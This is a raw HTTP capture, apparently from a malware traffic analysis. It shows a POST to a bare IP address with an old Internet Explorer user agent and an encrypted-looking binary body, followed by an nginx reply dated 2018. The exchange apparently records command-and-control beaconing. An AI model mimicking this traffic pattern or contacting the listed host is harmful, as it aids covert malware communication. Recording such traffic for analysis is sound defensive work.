 POST / HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727;
.NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
Host: 54.227.38.29
Content-Length: 372
Connection: Keep-Alive
Cache-Control: no-cache
.9..L....j!....p..x..!?..NrR6...u.u...]A5_H..n8......==.r;.w..(I...3c..ucD..Z.....l....m>..%*.%.....`......
$#L..U',mN.+A..h0........... -._....G.....O
~ncV.....w.Dp.w.U^.[..!6.lh&.Fv.:t9.......D......k.L>....x....u.d.7T.K1.+t...MK.......T.a..=....y...?"..)
+7@4.h...8.x...d....v.;...@Q.....[..L.-.:....n.Ku$-......i...8........SR|&......7.....,..FK...
2..B...........U...2..HTTP/1.1 200 OK
Server: nginx
Date: Thu, 08 Mar 2018 12:11:32 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 132
Connection: keep-alive
a.S.L..
J.J..N....@.
..?t..{.#.@...{z...^...~.....C..Z>..(.X..dZ.....U.=i..+..rD..m.......h.r.17EZ..{.C|...D...[.r.[.<......m6..9DI.